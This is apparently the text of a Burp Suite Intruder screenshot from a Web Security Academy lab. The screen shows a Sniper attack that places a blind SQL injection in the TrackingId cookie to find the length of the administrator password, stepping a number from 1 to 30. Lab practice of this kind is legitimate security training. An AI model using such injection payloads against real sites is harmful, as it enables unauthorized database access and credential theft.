 Sniper attack
Start attack
Target
https://0a4600b604ef888480bed545003a0069.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0a4600b604ef888480bed545003a0069.web-security-academy.net
3 Cookie: TrackingId=FQqRiVYlqDzEtqS8' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)>§1§)='a; session=Mj37O0U1rZEBU3t4z1gSnxopB1bcFiwl
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 30
Request count: 30
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 30
Step: 1
How many: